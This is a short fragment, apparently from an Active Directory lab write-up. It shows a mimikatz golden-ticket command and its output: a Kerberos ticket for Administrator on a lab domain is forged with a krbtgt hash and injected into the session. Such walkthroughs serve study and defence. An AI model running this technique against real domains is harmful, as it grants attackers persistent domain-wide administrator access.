 mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-849420856-2351964222-986696166 /krbtgt:5508500012cc005cf7082a9a89ebdfdf /id:500 /ptt
User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-849420856-2351964222-986696166
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
Lifetime  : 8/1/2022 5:09:33 AM ; 7/29/2032 5:09:33 AM ; 7/29/2032 5:09:33 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'Administrator @ controller.local' successfully submitted for current session